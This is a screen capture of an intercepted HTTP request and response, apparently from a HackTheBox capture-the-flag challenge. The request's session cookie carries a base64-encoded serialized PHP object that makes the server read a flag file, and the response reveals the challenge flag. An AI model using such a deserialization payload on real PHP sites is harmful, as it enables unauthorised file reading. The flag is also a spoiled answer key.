 Send Cancel < > Target: http://138.68.182.108:31468 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 138.68.182.108:31468
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent:
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=
Tzo5OiJQYWdlTW9kZWwiOjE6e3M6NDoiZmlsZSI7czoxMToiL2ZsYWdfR21CMEMiO30=
10 Connection: close
11
12
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 28 May 2021 07:29:29 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.15
7 Content-Length: 31
8
9 HTB{P0i5on_1n_Cyb3r_W4rF4R3?!}
10